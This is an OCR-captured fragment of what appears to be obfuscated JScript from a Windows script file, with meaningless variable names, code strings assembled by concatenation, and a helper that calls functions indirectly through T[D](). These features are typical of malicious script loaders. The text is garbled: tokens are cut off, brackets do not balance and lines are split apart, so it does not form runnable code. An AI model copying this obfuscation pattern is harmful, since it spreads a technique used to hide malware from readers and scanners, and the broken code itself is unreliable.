
var vishelrabbitsignificant5SIDRENKOV  
=
 vishelrabbitsignificantShivaua(vishelrabbitsignificant
var vishelrabbitsignificant5promises  
=
 vishelrabbitsignificantShivaua(vishelrabbitsignificant
  var vishelrabbitsignificantnezlobinParam 
=
vishelrabbitsignificant5d2[
3
-
2
-
1
];
var vishelrabbitsignificantfuBody  
=
"var vishelrabbit
 11;"
+
  vishelrabbitsignificant5LUCIODOR  
+
'var pervi
 "echo(33);";'+vishelrabbitsignificant5center(  "571");
]]
></
script
>
<
script  language
=
'JScript'><![CDATA[
var vishelrabbitsignificant5pudlimudli 
=
new 
vishelrabbitsignificantnezlobin(
""
+
vishelrabbitsignific
function
  vishelrabbitsignificant5itakvsegda(T,  D)  {
T[D]();
}